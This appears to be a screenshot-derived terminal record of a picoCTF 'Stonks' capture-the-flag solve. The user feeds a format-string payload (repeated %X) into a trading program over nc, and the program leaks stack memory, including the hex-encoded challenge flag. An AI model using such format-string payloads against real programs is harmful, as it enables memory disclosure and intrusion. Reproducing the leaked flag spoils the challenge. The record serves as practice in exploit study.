 Activities
Terminal
15 Feb 22:31
ishan@Ishan-Vostro-15-3510: ~
What would you like to do?
1) Buy some stonks!
2) View my portfolio
Using patented AI algorithms to buy stonks
Stonks chosen
What is your API token?
%s%s
Buying stonks with token:
%s%s@)��@���@��`-��FVz�� ��������`����p+�������|��p1��V��
Portfolio as of Wed Feb 15 14:58:59 UTC 2023
1 shares of YW
4 shares of K
2 shares of BWDC
25 shares of NQ
181 shares of NY
748 shares of QLQH
Goodbye!
^C
ishan@Ishan-Vostro-15-3510:~$ nc mercury.picoctf.net 6989
Welcome back to the trading app!
What would you like to do?
1) Buy some stonks!
2) View my portfolio
1
^C
ishan@Ishan-Vostro-15-3510:~$ nc mercury.picoctf.net 6989
Welcome back to the trading app!
What would you like to do?
1) Buy some stonks!
2) View my portfolio
1
Using patented AI algorithms to buy stonks
Stonks chosen
What is your API token?
%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X
Buying stonks with token:
8AA93F0804B00080489C3F7F4DD80FFFFFFFF18AA7160F7F5B110F7F4DDC708AA818018AA93D08AA93F06F6369707B465443306C5F49345F74356D5F6C6C306D5F795F79336E3538613032356533FFC0007DF7F88AF8F7F5B4401CB9F60010F7DEACE9F7F5C
0C0F7F4D5C0F7F4D000FFC05B78F7DDB68DF7F4D5C08048ECAFFC05B840F7F6FF09804B000F7F4D000F7F4DE20FFC05BB8F7F75D50F7F4E8901CB9F600F7F4D000804B000FFC05BB88048C868AA7160FFC05BA4FFC05BB88048BE9F7F4D3FC0FFC05C6CFFC0
5C64118AA71601CB9F600FFC05BD000F7D90FA1F7F4D000F7F4D0000F7D90FA11FFC05C64FFC05C6CFFC05BF410F7F4D000F7F7070AF7F880000F7F4D00000CCCFA243FE66C453000180486300F7F75D50F7F70960804B00018048630080486628048B85
Portfolio as of Wed Feb 15 16:38:34 UTC 2023
1 shares of VIRT
6 shares of XY
30 shares of QI
7 shares of HR
56 shares of JWLZ
66 shares of Y
263 shares of WP
661 shares of W
SSD